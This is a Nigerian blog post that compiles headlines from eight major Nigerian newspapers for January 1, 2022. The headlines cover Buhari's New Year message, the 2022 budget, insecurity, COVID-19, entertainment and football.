<p><u><u><img data-recalc-dims="1" decoding="async" class="wp-image-45 alignnone size-full" src="https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2021/06/wp-16248964324133461286094938133518.png?resize=580%2C92&#038;ssl=1" width="580" height="92" data-temp-aztec-id="513f12bb-1784-43e4-aeb1-3bf2a8a5294c" srcset="https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2021/06/wp-16248964324133461286094938133518.png?w=580&amp;ssl=1 580w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2021/06/wp-16248964324133461286094938133518.png?resize=300%2C48&amp;ssl=1 300w" sizes="(max-width: 580px) 100vw, 580px" /></u></u></p>
<p><u>Compiled by </u><u><em><strong>Demola Adefajo</strong></em></u></p>
<p><strong>The Nation</strong></p>
<p>Buhari to Nigerians: Expect more jobs in 2022<br />
Buhari rejects NASS’ insertion of 6,576 projects in 2022 budget<br />
Disquiet in Ondo over assassination of Owo high chief<br />
Buhari to Nigerians: future will be written in gold<br />
Nigerians count losses as flight delays cripple businesses<br />
I want to be a professor – Faith Ihediwa, Miss Blind Nigeria<br />
Oyebade retires in style<br />
Ayodeji Joseph meets Oniru<br />
Sanusi goes to Ghana<br />
Tinubu support group inaugurated in Delta<br />
COVID-19: 6,500 inbound passengers on the loose, Lagos raises alarm<br />
Tinubu: With collective will, nothing will stop us from our common…<br />
Ashiru ends 2021 with big celebrations<br />
Lanre Suraju dazzles<br />
No celebration for Adedoyin at 65<br />
Oyebade retires in style<br />
Ayodeji Joseph meets Oniru<br />
Sanusi goes to Ghana<br />
Tinubu support group inaugurated in Delta<br />
Ini Edo: I look forward to playing super villain<br />
P-Square: Untold story of how twin brothers had always…<br />
Burna Boy: We are reuniting Africa, that’s what we’re doing<br />
Glo Battle of the Year competition to commence on Feb 2022<br />
Africa’s biggest oil discoveries in 2021<br />
Oando Plc names new non executive directors<br />
RELOADED: Arterta’s Arsenal tackle Pep’s Man City in epic New Year…<br />
Spurs need new signings in January – Conte<br />
Tuchel blasts unruly Lukaku<br />
Insecurity in Imo politically-motivated -Eze Imo<br />
National Assembly and challenges of lawmaking in…<br />
Neither governors nor legislators</p>
<p><strong>Leadership</strong></p>
<p>Overcoming Barriers To Insecurity<br />
What Nigerians Want In 2022<br />
New Year: Govt To Deploy Multi-faceted Solutions To Address Insecurity – Buhari<br />
Nigeria In 2022: Labour Seeks Job Creation Policies<br />
Brace Up to Tackle Insecurity In 2022, Irabor Tasks Armed Forces<br />
Entertainment Events That Shaped 2021<br />
Uba Sani, Worthy Ambassador Of Kaduna In 9th NASS – Zailani<br />
Why I Conceived ‘My Heritage Africa’ – Lady Chinor<br />
Tragedy As 2 Teenagers Drown In Kwara River<br />
Convention: APC Chairmanship Aspirant Urges Party Members To Be United<br />
FCT Minister Tests Positive For COVID-19, Urges Vaccination<br />
2022: Improve On Safe Road Use Culture, FRSC Urges Nigerians<br />
Use Nigeria’s New Position At INTERPOL To Confront Our Challenges, Buhari Urges IGP<br />
Federal Govt Scores Buhari High On Economy, Security In 2021<br />
Nigerian Fashion And The Journeys Of Return (1)<br />
Convention: APC Chairmanship Aspirant Urges Party Members To Be United<br />
FG, Private Sector Partner To Develop Logistic Hub For AfCFTA Trade Integration<br />
JUST-IN: Osimhen, Dennis, Others Out Of AFCON Squad, Onyekuru, Olayinka In<br />
2021: Nigeria’s Sports In Retrospect<br />
EDITORIAL: What Nigerians Want In 2022</p>
<p><strong>The Sun</strong></p>
<p>Bayelsa: Pastor, six others die in New Year Eve boat mishap<br />
They slit her throat, stabbed her to death<br />
We remain resolute, insecurity will not halt our programmes, plans – Buhari<br />
2022: Ohanaeze, YCE, ACF, others make demands from Buhari<br />
My plans for 2022 – Buhari<br />
New Year: Jonathan, Atiku, Kalu, Oyetola, Tinubu, Anyim, others preach hope, peace<br />
Excitement in Abia North, as Kalu spreads joy to more constituent<br />
2022: Ohanaeze, YCE, ACF, others make demands from Buhari<br />
Gunmen kidnap Delta pastor, kill wife<br />
I will remain grassroots man – Kalu<br />
Kaduna govt shuts 2 Islamiyah schools over alleged rape, others<br />
Jonathan will lose his glory if he re-contests -Primate Ayodele<br />
Traditional rulers are the antidote to security challenges –Emir<br />
FG denies using rail projects as bait for 2023 elections<br />
Ebonyi youths adopt Anyim for President<br />
2022: PDP ready to rescue Kaduna from state of hopelessness – Chairman<br />
Ambassadors of Estate Management, UNILAG give back to school<br />
Real estate sector’ll face greater challenges without independent regulator –Onasanya, Chairman, The Address Homes<br />
2021 in review: How Nigeria’s aviation industry conquered COVID–19<br />
NGX Group shares gains 5% in 2 days<br />
Rising gas price: NGO urges women not to resort to firewood<br />
Osimhen Pulls out of AFCON 2021<br />
D’ Tigress’ captain plans big for girl-child<br />
Nigeria Pitch Awards: Organisers to announce nominees Jan 5<br />
Kida Proud of NBBF Achievements As President<br />
Brentford confirms Onyeka’s AFCON release<br />
Coalition seeks support for ailing Nollywood actor Fadeyi Oloro<br />
I’m training Nigerians to be folklore musicians- Jimi<br />
Prophecies for the year 2022<br />
2022: National security mistakes President Buhari must avoid<br />
It’s time to rethink Imo<br />
N10m Christmas gift for wounded soldiers, widows of fallen heroes<br />
Making Nigeria work<br />
2022: Reps minority caucus charges FG to end borrowing<br />
Sanwo-Olu signs N1.758tr appropriation bill for 2022<br />
Uche Nwosu: Igbo youth leader warns security agencies<br />
Lagos Police uncover ritualists camp posing as security outfit<br />
Confession of 23-year-old kidnap suspect: For four days, I kept my six-year-old victim calm with food, video games<br />
Why we don’t make new year resolutions<br />
How we survived 2021, by Nigerians<br />
When criminality took centre-stage<br />
Don makes case for new direction in teaching, learning of English in institutions of higher learning<br />
Kaduna govt shuts 2 Islamiyah schools over alleged rape, impregnation of minors</p>
<p><strong>Tribune</strong></p>
<p>JUST IN: FCT Minister Tests Positive For COVID-19<br />
Lawmakers did nothing wrong in altering 2022 Budget,<br />
Our borrowing plan for 2022 Budget will be sent to National…<br />
Buhari plans to request for amendment of 2022 Budget when…<br />
Buhari signs N17.126trn budget, says changes made by…<br />
We’ll deliver transparent, rancour-free National Convention, Buni assures APC stakeholders<br />
Attack on correspondent: PUNCH petitions IGP, demands punishment of erring officers<br />
Ikom residents decry non-adherence to streetlights, as police score 80% compliance<br />
‘My husband beat me blue black for refusing him sex while menstruating’<br />
I made N13 billion in 2021, says Davido<br />
It’s a miracle Nigerians survived 2021 under Buhari, APC, says PDP<br />
Amotekun rescues 12 passengers, recovers N50m worth good on Akure-Ilesha road<br />
Custodial centres attacks: Over 3,000 inmates still at large ― Correctional Service<br />
World’s population grew by 74 million in 2021, it’s now 7.8 billion, report says<br />
All eyes on you, Sanwo-Olu tells 14 newly appointed judges<br />
We’re resolute despite persistent insecurity unraveling gains ― Buhari<br />
Israel records first case of flu and COVID-19 together, names it ‘Flurona’<br />
Let’s keep faith in Nigeria ― Lawan<br />
2022: Shun all tendencies that could widen our disunity, Southern Senators plead with Nigerians<br />
2022: End terrorism, borrowings, engage innovative young Nigerians ― Reps Minority Caucus to Buhari<br />
Bauchi Police To Investigate Tafawa Balewa, Bogoro Violence, Appeals For Calm<br />
Navy squad raids kidnappers’ den in Anambra, kills 10, arrests five<br />
20-year-old arrested with six guns, suspected kidnapper nabbed in…<br />
Edo police arrest teenagers for kidnapping 8-year-old in Uromi<br />
2021: Twelve Unresolved Political Questions<br />
Mo Abudu Partners Top Hollywood Stars To Produce Movie ‘Queen Nzinga’<br />
Nancy Isime, Deyemi, Dakore Egbuson, others premiere ‘Superstar’<br />
I’m still single, not married to VJ Adams —Juliet Ibrahim<br />
The rise and rise of Comedian, MC Casino<br />
Young People Less Likely To Have Long COVID Than Early Studies Suggested<br />
I always have typhoid<br />
Covid-19 and the omicron variant</p>
<p><strong>The Punch</strong></p>
<p>Secondary school leaver abducts Lagos pupil, collects N550,000 ransom<br />
Police arrest 13-year-old suspected kidnapper, two others in Edo<br />
22 Entertainers to watch out for in 2022<br />
Okogie backs Clark, faults Obasanjo on resource ownership<br />
Watford threatened Dennis to boycott AFCON– Eguavoen<br />
Why we can’t remove dead persons from voter register – INEC<br />
Teenage artistes stab Lagos RCCG pastor to death during robbery<br />
Politicians behind insecurity in Imo – Kanu<br />
Wife killed, husband abducted as gunmen attack Delta prophet’s vehicle<br />
Bayelsa boat accident claims eight, two bodies recovered<br />
FG issues 71 million NINs, extends SIM linkage to March<br />
Stock market investors gained N1.24tn in 2021 – NGX<br />
Wema Bank gets shareholders’ nod to raise N40bn<br />
I need $36bn to construct railway nationwide – Amaechi<br />
PDP faults FG’s performance report, alleges falsehood<br />
Edo, APC disagree on call for emergency rule<br />
Troost-Ekong value rise, Etebo drops<br />
Dennis eyes ninth Hornets’ goal<br />
Osimhen pleaded to be excluded from AFCON</p>
<p><strong>Daily Trust</strong></p>
<p>Businesses that’ll shape Nigerian economy this year<br />
Buhari Queries N’Assembly For Introducing 6,576 New Projects In 2022 Budget<br />
FCT Minister Tests Positive For COVID-19<br />
FG Extends NIN-SIM Verification To March 31, As Enrolments Exceed 71m<br />
2022 Holds High Prospects For Nigeria’s Entertainment Industry<br />
How Christians, Muslims Celebrated Christmas In Kano Community<br />
2021: A Year Full Of Unexpected Predicaments<br />
MOVIE REVIEW: Back To The Outback Does Well Tackling False Impression<br />
Poor Education, Substandard Graduates<br />
The Easiest Way To Remember People’s Names<br />
Mitigating The Menace Of Climate Change In Nigeria<br />
Tribute To Our Late Dad, The Family Man: Alhaji Garba Mohammed Amali<br />
Major Sports Events Nigeria To Participate In 2022<br />
Hon. Usenobong Akpabio: There Is No Tribe Or Religion While Playing On Golf Courses<br />
Arsenal’s Bukayo Saka ‘Interested In Liverpool Move’<br />
Sterling ‘Learning Spanish Amid Barcelona Links’<br />
How I Won Qur’anic Recitation Competition – Police Officer<br />
Festivities: Second Hand Wears To The Rescue As Prices Soar<br />
New Year: Be Hopeful, Buhari, Govs, Others Tell Nigerians<br />
5 Issues Ayu Must Resolve In PDP Before 2023<br />
Banditry: Kaduna Communities Deserted As Attacks Multiply<br />
Kaduna Shuts 2 Islamiyya Schools Over Rape, Impregnation Of Minors<br />
How Makinde Is Repositioning Economic Fortunes Of Oyo – Ex-Rep<br />
Sanwo-Olu Signs N1.758trn Budget For 2022<br />
Clergy, 5 Others Killed In Bayelsa Boat Collision<br />
Governor Sule Flags Off 24km Idadu-Agbashi Road<br />
YPP Says Ekiti Will Move To Greatness In 2022<br />
Herbalist, 2 Others Arrested With Human Head In Lagos<br />
Life And Times Of Desmond Tutu As He’s Buried Today<br />
A CHRISTMAS WITHOUT GIFTS<br />
New Year: Make Life Better For Nigerians, Oluwo Tells FG<br />
FAAN Debunks Claim Of £400 Theft At Lagos Airport<br />
New Year: We Need A Reawakening – Atiku<br />
Ganduje: 2022 Is A Year Of Reconciliation Among Politicians<br />
Anti-Graft War: Buhari Asked To Beam Searchlight On Governors In 2022<br />
It’s A Miracle To Survive Under Buhari – PDP<br />
Wife, Daughters Of Lecturer Abducted In Fresh Zamfara Attack<br />
Buhari Worried As Lawmakers Insert Over 6,000 Fresh Projects Into 2022 Budget<br />
I Made Over $22 Million In 2021 – Davido<br />
New Year: We’ll Remain Resolute Despite Insecurity – Buhari<br />
Women Abducted As Bandits Hit Kaduna On New Year’s Eve<br />
FCT Minister Tests Positive For COVID-19<br />
FG Extends Deadline Of NIN-SIM Linkage Till March 31<br />
Private Sector Should Take Over Infrastructure Funding – Expert<br />
Gov Sule Signs N110.8bn 2022 Budget Into Law<br />
FMDQ Set To Acquire Significant Stakes In CSCS<br />
Norrenberger Enters Pension And Insurance Markets With Acquisition Of 100% Stake In IEI<br />
Ogun Assembly Okays Bill Granting Autonomy To Revenue Board<br />
Major Crises That Rocked APC, PDP In 2021<br />
2023: ANN Collapses Structure Into PDP, Endorses Anyim For President<br />
Poor Education, Substandard Graduates<br />
The Easiest Way To Remember People’s Names<br />
Mitigating The Menace Of Climate Change In Nigeria<br />
Editorial: Time To Revive Arabic Language Village<br />
Woman Stabs Bartender To Death<br />
Fake General Arrested For Defrauding POS Attendant Of N200, 000<br />
Rape, Sodomy Top Crime Chart In Jigawa<br />
Court Remands 20-Year-Old Man For Rape<br />
Cultist Nabbed With Pistol, Codeine Syrup Remanded<br />
I Made Over $22 Million In 2021 – Davido<br />
I Can Never Go Broke Again, Says Timaya<br />
Tiwa Savage: When I Moved Back To Nigeria From UK, I Shared An Apartment With Davido<br />
Five Gadgets That Will Aid Learning In 2022</p>
<p><strong>Vanguard</strong></p>
<p>‘I learned how to kidnap from watching Zubby Michael in movies’<br />
New Year Message: I ‘ll remain resolute with my programmes despite challenges – Buhari<br />
2022: It’s a miracle to survive President Buhari’s administration – PDP<br />
2022: I’m not expecting anything new, Buhari has failed Nigerians — Unagha<br />
Campaign Promises: If you escape giving account here, you can’t escape account of God — Kaduna Bishop tells Buhari<br />
Opinion: Of fake Prophets, Marabouts and End-of-Year doomsday predictors<br />
Change of coach shouldn’t affect Super Eagles – Owolabi<br />
New Year Message: I see hope for Nigerians in 2022 ― Anyim<br />
Rep Olawuyi hosts Irepodun APC stakeholders, indicates interest for Senate<br />
Akwa Ibom driving digital economy for national development—Ukpeh<br />
Abuja-based journalist, Ogunshola, declares for Kwara House of Reps seat<br />
2022 – Feasting on hope for Nigerian Sports<br />
Fight against insecurity and the chances already missed<br />
They were paid N10m to kill me, but I escaped — Imo journalist<br />
Aregbesola/Oyetola Feud: Osun lawmakers seek Adeboye’s intervention<br />
‘These Fulani men are no bandits but land grabbers’<br />
2022: It’s a miracle to survive President Buhari’s administration – PDP<br />
Amazing story of Onyeka Nwelue, Nigerian youth who founded James Curreý Society in UK<br />
Uba Sani’s a worthy Ambassador of Kaduna in 9th Assembly — Kaduna Speaker<br />
Enter new year with hope, determination — Tinubu<br />
Man, 31, threatens to abduct, kill lover’s husband<br />
New Year: Jonathan tasks Nigerians on building a just, peaceful society<br />
‘I learned how to kidnap from watching Zubby Michael in movies’<br />
For Yasmin, ‘New Age Matrix’ will decolonise minds of Africans<br />
Nigeria’s 2023 presidency: Time for Ndigbo to back Anyim Pius Anyim<br />
Customs to commence training for new recruits January 10th<br />
Corrupt leaders will be exposed this year, Ositelu predicts<br />
New Year Message: I ‘ll remain resolute with my programmes despite challenges – Buhari<br />
Germany shuts down half of its 6 remaining nuclear plants<br />
Nigeria 2022: Only a step away from catastrophe<br />
Naira depreciation, inflation, six other events that dominated economy in 2021<br />
A year like none other<br />
Let Sylvester Oromoni not die in vain<br />
What Nigerians want from Buhari in the New Year<br />
Attack on Custodial Centres: Over 3,000 fleeing inmates still at large<br />
History as Army decorates Bayelsa’s Gagariga brothers as Major Generals from same family, same Artillery Corps<br />
Used Tyres: Punishment for offences we didn’t commit<br />
Parents selling children in Afghanistan to feed family<br />
Aregbesola/Oyetola Feud: Osun lawmakers seek Adeboye’s intervention<br />
What Nigerians want from Buhari in the New Year<br />
2023: Ebonyi youths drum support for Anyim’s Presidential ambition<br />
Kaduna North LG Chair presents N4.7bn 2022 budget to council legislators<br />
New Year Shocker: Ganduje drops hint of possible reconciliation with Kwankwaso, Shekarau, others<br />
‘These Fulani men are no bandits but land grabbers’<br />
Man, 31, threatens to abduct, kill lover’s husband<br />
Attack on Custodial Centres: Over 3,000 fleeing inmates still at large<br />
Lecturer hide in ceiling as wife, 2 daughters kidnapped in Zamfara<br />
Positivity rates of COVID-19 infection drops from 29 to 15 % in Lagos — Abayomi<br />
Should kids be vaccinated? Brazil turns to online survey<br />
WHO predicts COVID-19 will end in 2022<br />
2022 is whole lot of sex and more for me – Toke Makinwa<br />
Top 10 Nigerian Songs Of 2021<br />
2022 – Feasting on hope for Nigerian Sports<br />
Veteran sports administrator, Brown Ebewele, is dead<br />
Health concerns, injuries constrain changes to Nigeria’s final 28-man list for AFCON 2021<br />
AFCON 2021: Osimhen, Emmanuel Dennis out of Super Eagles squad<br />
Naira depreciation, inflation, six other events that dominated economy in 2021<br />
FG called to set up proprietary firms to boost Forex Trading in Nigeria<br />
BREAKING: Buhari signs 2022 Appropriations Bill of N17.127trn into law<br />
BREAKING: FCT Minister tests positive for COVID-19<br />
Opinion: Tackling sickle cell and hepatitis in Nigeria<br />
Lassa Fever: Case toll jumps to 92, as new deaths recorded in Bauchi, Ebonyi<br />
BREAKING: Kaduna shuts two schools over alleged rape, impregnating of minors<br />
Schools to resume for second term January 4 – LASG<br />
Akwa Ibom records rising performance in WASSCE<br />
A year like none other<br />
Let Sylvester Oromoni not die in vain<br />
Used Tyres: Punishment for offences we didn’t commit<br />
EDITORIAL<br />
Our worsening food insecurity</p>
<p><strong>The Guardian</strong></p>
<p>Osimhen pulls out of AFCON as Napoli threaten ‘legal battle’ with Nigeria<br />
CAN, CNG, don knock Masari over arms for self-defence comment<br />
NDLEA nabs three traffickers in security uniform, others with 427kg drugs in Borno, Abuja<br />
Equities rebound as capitalisation rises by N3 billion<br />
Landlords allege persecution by Lagos government over Magodo estate<br />
‘Many women are held back from achieving set goals by their mindset’<br />
Crayon&#8230; Colourful Sounds Of Football Enthusiast<br />
NFF replaces Osimhen, Balogun, Dennis, Shehu in Eagles squad<br />
Sanwo-Olu signs 2022 Budget Of N1.76 Trn into law<br />
Biden to hold weekend call with Ukraine leader<br />
North Korea&#8217;s Kim says focus on economy, food production for 2022<br />
Gaza rockets fall into sea off Tel Aviv<br />
Taiwan leader urges China to curb &#8216;military adventurism&#8217;<br />
Diri swears in wife, three others as High Court judges<br />
Kaduna shuts down two Islamic schools<br />
Keep faith in the country, Lawan urges Nigerians<br />
Lukaku’s comments bring noise we don’t need – Chelsea boss<br />
Arsenal, Man City in New Year day showdown<br />
2022 – Feasting on hope for Nigerian sports<br />
We’ll bring all AFCON Matches to Africans, Ugbe pledges<br />
Special athletes commend Sanwo-Olu over ‘Ability Games’<br />
NHL postpones nine more games, 90 in all, for virus issues<br />
North Korea&#8217;s Kim says focus on economy, food production for 2022<br />
Taiwan leader urges China to curb &#8216;military adventurism&#8217;<br />
Editorial<br />
It’s New Year’s day<br />
Bitcoin faces uncertain 2022 after record year<br />
Four years on, Nigeria lags behind in open skies, $1.3b revenue agenda<br />
Varsity lecturers’ poorest December<br />
Insecurity: A minus to good governance in Nigeria &#8211; Part 2<br />
As tomorrow cometh<br />
Darey Art Alade: ‘Livespot X Festival Surpassed Our Expectations’<br />
Dolly Parton Advocates For Safety Precautions During COVID-19 Pandemic<br />
Quavo Sued For Allegedly Beating Up Limo Driver In Las Vegas<br />
Jack Osbourne Engaged To Interior Designer Aree Gearhart<br />
London&#8217;s Big Ben rings in New Year for first time in 3 years<br />
Lilian Okezie talks about been an all-rounder, winning &#8216;The Rush&#8217; 2021 and family</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>		<div class="ss-inline-share-wrapper ss-left-inline-content ss-small-icons ss-with-spacing ss-rounded-icons">

							<p class="ss-social-share-label">
					<span>Share via:</span>
				</p>
			
			<div class="ss-inline-share-content">

								
		<ul class="ss-social-icons-container">

							<li class="">

					
						
						<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=News%20Headlines%20Jan%201%2C%202022.%20Headlines%20From%20Nigeria%E2%80%99s%20Major%20Newspapers&#038;u=https%3A%2F%2Fdemolaadefajo.com%2Fnews-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers%2F" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="851" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/" data-ss-ss-type="share" data-has-api="true"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></i>

							
																<span class="ss-network-label">Facebook</span>
									
						</span>

											</a>
					
									</li>
							<li class="">

					
						
						<a href="#" aria-label="Twitter" data-ss-ss-link="https://twitter.com/intent/tweet?text=News+Headlines+Jan+1%2C+2022.+Headlines+From+Nigeria%E2%80%99s+Major+Newspapers&#038;url=https%3A%2F%2Fdemolaadefajo.com%2Fnews-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers%2F" class="ss-twitter-color" rel="nofollow noopener" data-ss-ss-network-id="twitter" data-ss-ss-post-id="851" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></i>

							
																<span class="ss-network-label">Twitter</span>
									
						</span>

											</a>
					
									</li>
							<li class="">

					
						
						<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=News%20Headlines%20Jan%201%2C%202022.%20Headlines%20From%20Nigeria%E2%80%99s%20Major%20Newspapers&#038;url=https%3A%2F%2Fdemolaadefajo.com%2Fnews-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers%2F&#038;mini=true" class="ss-linkedin-color" rel="nofollow noopener" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="851" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></i>

							
																<span class="ss-network-label">LinkedIn</span>
									
						</span>

											</a>
					
									</li>
			
			
				<li>
					<a href="#" class="ss-share-all ss-shareall-color" rel="nofollow noopener">
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.333 15.333h-8v-8c0-0.733-0.6-1.333-1.333-1.333s-1.333 0.6-1.333 1.333v8h-8c-0.733 0-1.333 0.6-1.333 1.333s0.6 1.333 1.333 1.333h8v8c0 0.733 0.6 1.333 1.333 1.333s1.333-0.6 1.333-1.333v-8h8c0.733 0 1.333-0.6 1.333-1.333s-0.6-1.333-1.333-1.333z"></path></svg></i>

														<span class="ss-reveal-label-wrap">
																			<span class="ss-network-label">More</span>
																	</span>
													</span>
					</a>

					
				</li>
					</ul>
		
			</div><!-- END .ss-inline-share-content -->
		</div><!-- END .ss-inline-share-wrapper -->
			</div><!-- .entry-content -->

	<span class="entry-tags">

		<span class="tag-links"> <a href="https://demolaadefajo.com/tag/news/" rel="tag">News</a> <a href="https://demolaadefajo.com/tag/nigerian-news/" rel="tag">Nigerian News</a> <a href="https://demolaadefajo.com/tag/nigerian-newspapers/" rel="tag">Nigerian Newspapers</a></span>			
			</span><!-- .entry-tags -->

</article><!-- #post-## -->

<div class="author-box clear">
	<a href="https://demolaadefajo.com/author/demola/"><img alt='' src='https://secure.gravatar.com/avatar/69cad5642bb01844e7c3b5765f198d0932b45e7356026722582ff112fbf3b0ce?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/69cad5642bb01844e7c3b5765f198d0932b45e7356026722582ff112fbf3b0ce?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
	<div class="author-meta">	
		<h4 class="author-name"><span><a href="https://demolaadefajo.com/author/demola/">Demola</a></span></h4>	
		<div class="author-desc">
					</div>
	</div>
</div><!-- .author-box -->


		<div class="entry-related clear">
			<h3>Related Posts</h3>
			<div class="related-loop clear">
									<div class="post-7749 post type-post status-publish format-standard hentry category-news category-news-headlines category-nigeria category-opinion category-politics tag-news tag-news-headlines tag-newspaper-headlines tag-nigerian-news tag-nigerian-newspapers tag-nigerian-politics">
										
						<h2 class="entry-title"><a href="https://demolaadefajo.com/news-headlines-jan-19-2026-headlines-from-nigerias-major-newspapers/">News Headlines Jan 19, 2026.  Headlines From Nigeria&#8217;s Major Newspapers</a></h2>
					</div><!-- .grid -->
									<div class="post-7777 post type-post status-publish format-standard hentry category-nigeria category-opinion category-politics tag-2027-elections tag-apc tag-nigerian-politics">
										
						<h2 class="entry-title"><a href="https://demolaadefajo.com/apc-and-the-two-sides-of-dominance/">APC and the Two Sides of Dominance</a></h2>
					</div><!-- .grid -->
									<div class="post-7775 post type-post status-publish format-standard hentry category-opinion category-politics tag-communal-conflict tag-ethnic-politics tag-imam-abdullahi-abubakar tag-nigerian-politics tag-opinion">
										
						<h2 class="entry-title"><a href="https://demolaadefajo.com/in-memory-of-imam-abdullahi-abubakar/">In memory of Imam Abdullahi Abubakar</a></h2>
					</div><!-- .grid -->
									<div class="post-7748 post type-post status-publish format-standard hentry category-news category-news-headlines category-nigeria category-opinion category-politics tag-news tag-news-headlines tag-newspaper-headlines tag-nigerian-news tag-nigerian-newspapers tag-nigerian-politics">
										
						<h2 class="entry-title"><a href="https://demolaadefajo.com/news-headlines-jan-18-2026-headlines-from-nigerias-major-newspapers/">News Headlines Jan 18, 2026.  Headlines From Nigeria&#8217;s Major Newspapers</a></h2>
					</div><!-- .grid -->
									<div class="post-7747 post type-post status-publish format-standard hentry category-news category-news-headlines category-nigeria category-opinion category-politics tag-news tag-news-headlines tag-newspaper-headlines tag-nigerian-news tag-nigerian-newspapers tag-nigerian-politics">
										
						<h2 class="entry-title"><a href="https://demolaadefajo.com/news-headlines-jan-17-2026-headlines-from-nigerias-major-newspapers/">News Headlines Jan 17, 2026.  Headlines From Nigeria&#8217;s Major Newspapers</a></h2>
					</div><!-- .grid -->
									<div class="post-7746 post type-post status-publish format-standard hentry category-news category-news-headlines category-nigeria category-opinion category-politics tag-news tag-news-headlines tag-newspaper-headlines tag-nigerian-news tag-nigerian-newspapers tag-nigerian-politics">
										
						<h2 class="entry-title"><a href="https://demolaadefajo.com/news-headlines-jan-16-2026-headlines-from-nigerias-major-newspapers/">News Headlines Jan 16, 2026.  Headlines From Nigeria&#8217;s Major Newspapers</a></h2>
					</div><!-- .grid -->
							</div><!-- .related-posts -->
		</div><!-- .entry-related -->

	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://demolaadefajo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='851' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="33f5ba462d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="150"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">


	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://demolaadefajo.com/">
				<label>
